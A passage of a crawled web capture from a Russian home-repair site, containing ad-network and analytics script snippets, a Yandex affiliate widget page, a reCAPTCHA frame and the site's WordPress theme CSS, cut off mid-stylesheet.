src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803806","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"7000"}},"ID":"1803807","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 5. Adsense 336x280 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7824145705\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803558","html":[{"fst":"<div>\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321663' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321663,\n            \t\t\tcontainerId: 'containerId321663'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n<\/div>        ","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1803803","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9826380753\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803865","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId180901' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 180901,\n            \t\t\tcontainerId: 'containerId180901'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803866","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321660' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321660,\n            \t\t\tcontainerId: 'containerId321660'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803867","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId326586' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 326586,\n            \t\t\tcontainerId: 'containerId326586'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}]}]
  </script> 
  <script>

  function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return}
  flatPM_start()}
  function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
  jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/anatomia/js/script.js"></script> 
  <script src="/wp-content/themes/anatomia/js/bootstrap.min.js"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"483f209c87a14e7a9ba57653f1e293fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="xBNoKEpN8avTg286xsOe/Q=="></script>

                <script type="text/javascript" nonce="xBNoKEpN8avTg286xsOe/Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1767986079150\u002F546839a870da95db41323756f9470600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2P6C0SRvx_zwAJf2VKNzhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767986097097');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/css/fonts.css
body_size: -281
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 01.12.2014, 23:42:59
    Author     : MaZA
*/



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/style.css
body_size: 7223
content:
/*
Theme Name: Anatomia Remonta
Description: Wordpress Theme 
Version: 1.0
Author: Ruslan Gilyazetdinov
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    color:#000;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    font-weight: 400;
}
#content:after {
    clear: both;
    display: block;
    content: "";
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 0 10px 5px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 5px 10px;
}
.aligncenter{
    display: block;
    margin: 15px auto;
    clear: both;
}
h1, h2, h3, h4, h5, h6{
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
    color:#000;
}
h1{
    font-family: 'Roboto Condensed', sans-serif;
    margin-top:0;
    font-size: 28px;
    line-height: 110%;
}
h2{
    font-size: 24px;
    line-height: 1.2;
}
h3{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
h4{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer;
}
input{
    outline:none;
}
a{
    text-decoration: underline;
    transition: .2s;
    color:#1b69aa;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
b, strong{
    font-weight: bold;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption-text{
    text-align: center;
    background: #f5f5f6;
    font-size: 16px;
    padding: 5px;
}
.wp-caption-text em{
    font-style: normal;
}
.wrapper{
    width:1170px;
    margin:0 auto;
}
/*
#content .wrapper{
    overflow: hidden;
}
*/
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
#header{
    height: 177px;
    background: url('img/hd_bg.png') 0 0 repeat-x;
    padding-top:25px;
    box-sizing: border-box;
    margin-bottom: 25px;
}
.hd_logo{
    float:left;
    width:275px;
    position: relative;
}
.hd_logo a{
    display: block;
    position: relative;
}
.hd_logo a .hd_desc{
    position: absolute;
    top: 65px;
    left:105px;
    font-size: 11px;
    color:#46475e;
}
.hd_fav{
    position: absolute;
    top:0;
    left:195px;
    background: url('img/ico_fav.png') 0 center no-repeat;
    padding-left: 25px;
    font-size: 9px;
    line-height: 19px;
    color:#529417;
}
.hd_fav a{
    color:#529417;
    text-decoration: none;
}
.hd_social{
    float:left;
}
.hd_social .widget_title{
    font-size: 12px;
    color:rgba(70, 71, 94, 0.7);
    text-align: center;
    margin-bottom:15px;
}
#social_buttons a{
    width: 20px;
    height:20px;
}
#social_buttons a img{
    max-width: 100%;
    height:auto;
}
.hd_right{
    float:right;
    width: 500px;
}
.hd_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: left;
}
.hd_menu ul li{
    display: inline-block;
    margin-right: 30px;
}
.hd_menu ul li a{
    font-size:12px;
    padding: 5px 0;
    display: block;
    color:#1b69aa;
    text-decoration: none;
}
.vopros{
    float:right;
    margin-right: 0;
}
.vopros a{
    font-size:12px;
    text-decoration: none;
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color:#fff;
}
.hd_menu {
    float: left;
}
.hd_search{
    clear: both;
    margin-top: 13px;
    position: relative;
    width:305px;
    float: right;
}
.hd_search input[type=text]{
    width:100%;
    box-sizing: border-box;
    background: #ffffff;
    border:1px solid rgba(69, 70, 95, 0.18);
    color:rgba(69, 70, 95, 0.5);
    border-radius: 15px;
    font-size: 14px;
    padding: 10px 50px 10px 20px;
}
.hd_search input[type=submit]{
    position: absolute;
    top: 13px;
    right:21px;
    width: 12px;
    height: 12px;
    background: url('img/ico_search.png') 0 0 no-repeat;
    text-indent: -9999px;
}
.hd_tel{
    float:right;
    margin-left:18px;
    margin-top: 13px;
}
.hd_tel_num{
    display: block;
    text-align:center;
    font-size: 20px;
    line-height: 1.2;
    color:#6c609f;
}
.hd_tel_num span{
    font-weight: 500;
    color:#3f4057;
}
.hd_tel_text{
    text-align: center;
    color:rgba(70, 71, 94, 0.7);
    font-size: 12px;
    text-transform: lowercase;
}
.main_menu{
    clear: both;
    margin-top:19px;
}
.main_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: center;
}
.main_menu > ul > li{
    display: inline-block;
    margin: 0 25px;
}
.main_menu ul li a{
    font-weight: bold;
    color:#1b69aa;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    font-size: 24px;
    line-height: 44px;
    text-decoration: none;
    display: block;
    border-bottom: 5px solid transparent;
}
.main_menu ul li a:hover,
.main_menu ul li.current-menu-item a{
    border-bottom: 5px solid #3eb6bf;
}
#footer{
    padding: 45px 0 50px 0;
    background: #3f4057 url('img/ft_bg.png') 0 0 repeat;
    min-height: 240px;
    color:rgba(255,255,255,.7);
    box-sizing: border-box;
    margin-top:30px;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width:225px;
    margin-right: 85px;
}
.ft_widgets .ft_widget:nth-child(2){
    width:215px;
    margin-right: 80px;
}
.ft_widgets .ft_widget:nth-child(3){
    width:200px;
}
.ft_widgets .ft_widget:nth-child(4){
    float:right;
    width:180px;
}
.ft_logo{
    margin-bottom: 15px;
}
.ft_copy, .ft_contacts{
    font-size: 12px;
}
.ft_contacts{
    margin-top:15px;
}
.ft_email a{
    color: rgba(255,255,255,.7);
}
.ft_widget .widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widget .widget_nav_menu ul li{
    display: block;
    margin-top:15px;
}
.ft_widget .widget_nav_menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    color:#fff;
    font-weight: bold;
    font-size: 14px;
}
.ft_widget .fseo-social-widget .widget_title{
    font-size: 12px;
    color:rgba(255,255,255,.7);
    text-align: center;
    margin: 15px 0;
}
.ft_widget .widget{
    margin-bottom: 30px;
}
.ft_ques{
    margin-top:30px;
    text-align: center;
}
.ft_ques_text{
    font-size: 12px;
    color:#fff;
    text-align: center;
    margin-bottom:15px;
}
.ft_ques_link a{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 7px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.breadcrumbs{
    font-size: 12px;
    color:#8d8d99;
    margin-bottom: 15px;
}
.breadcrumbs a{
    color:#1b69aa;
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left: 22px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.bc_divider{
    display: inline-block;
    width: 3px;
    height: 7px;
    background: url('img/bc_divider.png') 0 center no-repeat;
    margin: 0 12px;
}
.adsbygoogle{
    margin-bottom: 20px;
}
blockquote,
.info2{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    overflow: hidden;
}
blockquote p:last-child,
.info2 p:last-child{
    margin-bottom: 0;
}
.post_body ul{
    list-style: none;
    margin: 20px 0;
    padding:0;
} 
#kcmenu > ul {   
    /* 2 колонки */
    -ms-column-count: 2; /* Для Safari и Chrome */
    -ms-column-width: 243px;
    -ms-column-gap: 2em;
    -moz-column-count: 2; /* Для Firefox */
    -moz-column-width: 243px;
    -moz-column-gap: 2em;
    -webkit-column-count: 2; /* Для Safari и Chrome */
    -webkit-column-width: 243px;
    -webkit-column-gap: 2em;
    column-count: 2;
    column-width: 243px;
    column-gap: 2em;
}
.post_body ul li{
    margin-left:20px;
    padding-left: 20px;
    background: url('img/bc_divider.png') 0 9px no-repeat;
    margin-bottom: 5px;
}
.post_body .wp-caption,
.post_body img
{
    max-width: 100% !important;
    height: auto;
}
.single_ss_form{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    text-align: center;
}
.block-title, #reply-title{
    font-family: 'PT Sans', sans-serif !important;
    color:#6c609f;
    font-weight: bold !important;
    font-size: 16px !important;
    padding-right: 30px !important;
    padding-left:0 !important;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.comment-list{
    list-style: none;
    margin: 10px 0;
    padding:0;
}
.comment-list ol.children{
    list-style: none;
}
article.comment{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px;
    margin-bottom: 20px;
}
.comment_author{
    overflow: hidden;
    float:left;
}
.comment_author img{
    float:left;
    margin-right:20px;
}
.comment_author cite.fn{
    font-style: normal;
    color:#9f9fa9;
    font-size: 14px;
    float:left;
}
.reply{
    float:left;
    margin-left:20px;
}
.reply a{
    font-size: 11px;
    color:#fff;
    background: #3eb6bf;
    padding: 3px 5px;
    text-decoration: none;
    display: block;
}
.comment_date{
    float:right;
    font-size: 12px;
    color:#9f9fa9;
}
.comment-content{
    clear: both;
    padding-top: 10px;
}
button#com_send {
    color:#fff;
    background: #3eb6bf;
    border-radius:3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text],
#commentform textarea{
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    box-sizing: border-box;
    padding: 11px 20px;
    outline:none;
}
#commentform textarea{
    resize: none;
}
.advice, blockquote, .stop, .warning{
    border:1px solid #96e054;
    border-radius: 3px;
    margin: 20px 0;
    clear: both;
    padding: 25px 25px 25px 100px;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.stop{
    border:1px solid #f26557;
    background: url('img/ico_stop.png') 20px center no-repeat;
}
.warning, blockquote{
    border: 1px solid #3eb6bf;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
blockquote.contents{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    border:none;
}
.contents_title{
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    background: url('img/title_bg.png') 100% center no-repeat;
    padding-right: 30px;
    margin-bottom: 0 !important;
}
blockquote.contents ul li{
    font-size: 16px;
}
blockquote.contents ul li a{
    color:#3878b2;
}
.sb_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.sb_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.sb_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
}
.sb_widget #recentcomments{
    list-style: none;
    margin: 0;
    padding:0;
    font-size: 14px;
}
.sb_widget #recentcomments li{
    margin-bottom:10px;
}
.comment-meta a {
    background: #3eb6bf;
    border: none;
    color: #fff !important;
    border-radius: 3px;
}
li.comment {
    padding: 15px;
    background: #f5f5f6;
    border-radius: 2px;
}
.like_likes {
    top: 15px !important;
}
.sb_widget.widget_nav_menu:first-child{
    padding: 20px 0;
}
.sb_widget .menu-rubriki-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget .menu-rubriki-container ul li{
    display: block;
    background: url('img/dashed.png') 0 22px repeat-x;
    margin: 0 20px 15px 20px;
    position: relative;
    line-height: 30px;
    font-size: 16px;
}
.sb_widget .menu-rubriki-container ul li.current-menu-item:before,
.sb_widget .menu-rubriki-container ul li.current-post-ancestor:before,
.sb_widget .menu-rubriki-container ul li:hover:before{
    width: 5px;
    height: 30px;
    background: #3db6dc;
    display: block;
    content:"";
    position: absolute;
    left:-20px;
    top:0;
}
.sb_widget .menu-rubriki-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    display: block;
    position: relative;
}
.sb_widget .menu-rubriki-container ul li.current-post-ancestor a,
.sb_widget .menu-rubriki-container ul li.current-menu-item a,
.sb_widget .menu-rubriki-container ul li a:hover{
    color:#20b9c5;
    opacity: 1;
}
.sb_widget .menu-rubriki-container ul li a:after{
    position: absolute;
    top: 0;
    right:0;
    width: 32px;
    height: 32px;
    content:"";
}
.sb_widget .menu-rubriki-container ul li.cat1 a:after{
    background: #fff url('img/ico_menu1.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat2 a:after{
    background: #fff url('img/ico_menu2.png')  0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat3 a:after{
    background: #fff url('img/ico_menu3.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat4 a:after{
    background: #fff url('img/ico_menu4.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat5 a:after{
    background: #fff url('img/ico_menu5.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat6 a:after{
    background: #fff url('img/ico_menu6.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat7 a:after{
    background: #fff url('img/ico_menu7.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat8 a:after{
    background: #fff url('img/ico_menu8.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat9 a:after{
    background: #fff url('img/ico_menu9.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat10 a:after{
     background: #fff url('img/ico_menu10.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat11 a:after{
    background: #fff url('img/ico_menu11.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat12 a:after{
    background: #fff url('img/ico_menu12.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat13 a:after{
    background: #fff url('img/ico_menu13.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat14 a:after{
    background: #fff url('img/ico_menu14.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li a span{
    display: inline-block;
    background: #fff;
    padding-right: 5px;
}
.cat_page .breadcrumbs{
    text-align: center;
}
.cat_page_nav h1{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px 0;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 3px 5px;
    margin: 2px;
    display: inline-block;
}
.wp-pagenavi span.current {
    font-weight: 500;
}
.cat_posts{
    overflow: hidden;
    margin-bottom: 30px;
}
.cat_first{
    float:left;
    width:43%;
    margin-right: 3%;
}
.cat_first .post{
    position: relative;
}
.cat_first .post_thumb{
    width:100%;
    height: 323px;
    overflow: hidden;
}
.cat_first .post_thumb img{
    display: block;
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.cat_first .post_title{
    position: absolute;
    top: 85px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.cat_first .post_title a{
    color:#fff;
    text-decoration: none;
}
.cat_first .post_title .post_title_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.cat_first .post_title .post_title_text div:first-child span{
    padding-top:5px;
}
.cat_first .post_title .post_title_text div:last-child span{
    padding-bottom:5px;
}
.cat_first .post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.cat_others{
    float:right;
    width:54%;
}
.cat_others .post{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.cat_others .post:last-child{
    margin-bottom:0;
}
.cat_others .post_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.cat_others .post_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.cat_others .post_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.cat_others .post_title a:hover{
    text-decoration: underline;
}
.cat_others .post_cat{
    margin-top:5px;
}
.cat_others .post_cats, .cat_others .post_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.cat_others .post_cats a:hover{
    text-decoration: underline;
}
/* homepage */
.home_title{
    font-size: 16px;
    line-height: 1;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    color:#6c609f;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
    margin-bottom: 20px;
}
.pop_posts_4{
    overflow: hidden;
    margin-bottom: 20px;
}
.pop_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.pop_first_thumb img{
    display: block;
    width:100%;
    height:auto;
    border-radius: 3px;
}
.pop_first_title{
    position: absolute;
    top: 175px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.pop_first_title a{
    color:#fff;
    text-decoration: none;
}
.pop_first_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_first_title .pop_first_title_text div:first-child span{
    padding-top:5px;
}
.pop_first_title .pop_first_title_text div:last-child span{
    padding-bottom:5px;
}
.pop_first_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_first_cats a{
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_others{
    float:right;
    width:54%;
}
.pop_others .pop_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.pop_others .pop_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.pop_others .pop_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.pop_others .pop_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.pop_others .pop_other_title a:hover{
    text-decoration: underline;
}
.pop_others .pop_other_cats{
    margin-top:5px;
    display: inline-block;
    margin-right: 15px;
}
.pop_others .pop_other_comm{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    display: inline-block;
}
.pop_others .pop_other_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.pop_others .pop_other_cats a:hover{
    text-decoration: underline;
}
.pop_posts_5 ul{
    margin:0;
    padding:0;
    list-style: none;
}
.pop_posts_5 ul li{
    background: url('img/bullet.png') 0 11px no-repeat;
    margin-bottom:10px;
    padding-left: 20px;
}
.pop_posts_5 ul li a{
    font-size: 14px;
    color:#3f4057;
}
.pop_cat{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px 30px;
}
.home_title_center{
    text-align: center;
    display: block;
    background: none;
    padding-right: 0;
}
.home_title_center span{
    display: inline-block;
}
.home_title_center span.home_title_bg{
    width: 20px;
    height: 12px;
    background: url('img/title_bg.png') 0 center no-repeat;
    margin: 0 10px;
}
.pop_cat{
    margin-bottom:25px;
}
.pop_cat_posts{
    overflow: hidden;
}
.pop_cat_post{
    float:left;
    width:31%;
    margin-right: 3.5%;
    position: relative;
}
.pop_cat_posts a:last-child .pop_cat_post{
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    height: 350px;
    overflow: hidden;
    border-radius: 3px;
}
.pop_cat_post_thumb img{
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.pop_cat_post_title{
    position: absolute;
    bottom: 30px;
    left: 20px;
    right: 20px;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    color: #fff;
}
.pop_cat_post_title a{
    color:#fff;
    text-decoration: none;
}
.pop_cat_post_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_cat_post_title div:first-child span{
    padding-top:5px;
}
.pop_cat_post_title div:last-child span{
    padding-bottom:5px;
}

.home_ques{
    overflow: hidden;
    margin-bottom:20px;
}
.home_ques_left{
    float:left;
    width:55%;
}
.home_ques_left ul{
    list-style:none;
    margin:0;
    padding:0;
}
.home_ques_left ul li{
    padding-left:25px;
    background: url('img/vop-ic.png') 0 6px no-repeat;
    margin-bottom:10px;
}
.home_ques_left ul li a{
    font-size: 14px;
}
.home_ques_more{
    font-size: 12px;
}
.home_ques_right{
    float:right;
    width:40%;
    box-sizing: border-box;
}
.home_ques_expert{
    padding-left:50%;
    box-sizing: border-box;
    background: url('img/foto.png') 0 0 no-repeat;
    min-height: 280px;
    text-align: center;
    padding-top:65px;
}
.expert_top{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.5);
    margin-bottom: 10px;
}
.expert_name{
    font-size: 16px;
    margin: 0 40px 15px;
}
.expert_about{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.7);
    margin-bottom: 20px;
}
.expert_link a{
    display: inline-block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.new_posts{
    overflow: hidden;
    margin-bottom: 25px;
}
.new_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.new_post_thumb{
    width:100%;
    height: 320px;
    overflow: hidden;
    border-radius: 3px;
}
.new_post_thumb img{
    display: block;
    width:auto;
    height:100%;
    border-radius: 3px;
}
.new_post_title{
    position: absolute;
    top: 75px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.new_post_title a{
    color:#fff;
    text-decoration: none;
}
.new_post_title .new_post_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.new_post_title .new_post_text div:first-child span{
    padding-top:5px;
}
.new_post_title .new_post_text div:last-child span{
    padding-bottom:5px;
}
.new_post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.new_post_date{
